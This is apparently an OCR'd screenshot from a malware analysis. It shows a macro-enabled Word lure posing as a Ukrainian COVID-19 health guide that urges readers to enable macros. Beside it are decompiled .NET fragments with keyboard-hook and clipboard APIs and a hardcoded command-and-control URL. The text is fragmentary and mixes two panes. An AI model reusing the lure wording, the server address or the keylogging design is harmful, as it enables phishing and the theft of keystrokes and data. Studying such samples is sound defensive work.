 Коронавірусна інфекція COVID-19 [兼容模式] - M...
图片工具
文件 开始 插入 页面布局 引用 邮件 审阅 视图 格式
17.5
粘贴
B I U abc x, x²
A Aa A A
AaBbCcI AaBb( AaBbC
Table P... 标题 标题 1
更改样式 编辑
剪贴板 字体 段落 样式
安全警告 宏已被禁用。 启用内容
导航
搜索文档
Що таке н...
Симптоми
Чи є вакци...
Чи є лікува...
Як захисти...
Як запобіг...
Які алгори...
Чи потрібн...
Де можна ...
ЦЕНТР ГРОМАДСЬКОГО
ЗДОРОВ'Я МОЗ УКРАЇНИ
World Health
Organization
З метою запобігання індексування документа зміст приховано.
Натискаючи кнопку Включити макроси, ви підтверджуєте що
володієте повноваженнями, необхідними для ознайомлення.
GClass5 @0200001F
基类型和接口
派生类型
.cctor() : void @06000070
AddClipboardFormatListene
CallNextHookEx(int, int, int,
CallNextHookEx_1(
ChangeClipboardChain(IntP
GetForegroundWindow() : I
GetKeyboardLayout(int) : In
GetKeyboardState(byte[]) : i
212 // Token: 0x04000057 RID: 87
213 [DebuggerBrowsable(DebuggerBrowsableState.Never)]
214 private string string_0;
215
216 // Token: 0x04000058 RID: 88
217 private HttpWebRequest httpWebRequest_0;
218
219 // Token: 0x04000059 RID: 89
220 private string string_1 = "https://cloud-security.ggpht.ml";
221
222 // Token: 0x0400005A RID: 90
223 private string string_2 = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.
Trident/6.0; .NET4.0E; .NET4.0C; Microsoft Outlook 15.0